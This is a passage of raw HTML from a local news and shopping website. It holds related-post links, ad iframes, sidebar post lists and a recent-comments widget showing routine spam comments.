								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 13, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="This Patient Rider Spent Months Retracing the Pony Express on Horseback" href="https://southcarolinadigitalnews.com/2024/04/12/this-patient-rider-spent-months-retracing-the-pony-express-on-horseback/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/pony-express-historic-trail-ww-spring-2024-scaled-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/12/this-patient-rider-spent-months-retracing-the-pony-express-on-horseback/">This Patient Rider Spent Months Retracing the Pony Express on Horseback</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 12, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="10 Pivotal Events in the Life of Buffalo Bill" href="https://southcarolinadigitalnews.com/2024/04/11/10-pivotal-events-in-the-life-of-buffalo-bill/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/young-buffalo-bill-cody-ww-spring-2024-scaled-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/11/10-pivotal-events-in-the-life-of-buffalo-bill/">10 Pivotal Events in the Life of Buffalo Bill</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 11, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="During the War Years, Posters From the American Homefront Told You What to Do — And What Not to Do" href="https://southcarolinadigitalnews.com/2024/04/10/during-the-war-years-posters-from-the-american-homefront-told-you-what-to-do-and-what-not-to-do/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/ww2-homefront-posters-fight-fb-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/10/during-the-war-years-posters-from-the-american-homefront-told-you-what-to-do-and-what-not-to-do/">During the War Years, Posters From the American Homefront Told You What to Do — And What Not to Do</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 10, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By </div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/">All (0)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
